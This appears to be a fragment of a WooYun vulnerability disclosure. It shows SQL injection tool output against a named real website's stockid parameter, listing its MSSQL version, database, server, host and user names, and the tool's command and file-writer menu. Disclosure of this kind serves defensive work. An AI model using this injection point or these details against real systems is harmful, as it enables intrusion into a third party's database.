 URL http://club.591hx.com/index_on1.aspx?pageindex=1&stockid=000539&username=all GET
Type String DB MSSQL with Error KeyWord CAR4FY291b
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) <br>Nov 24 2008 13:01:59 <br>
Db Name Sms
Server Name SVCTAG-9HRMK2X
Host Name SN-09112
System User SmsHxNewShi
Current User SmsHxNewShi
Privilege Public
Information Data Command File Writer Reg Reader Dir Tree MSSQL
www.wooyun.org
Field count is : 0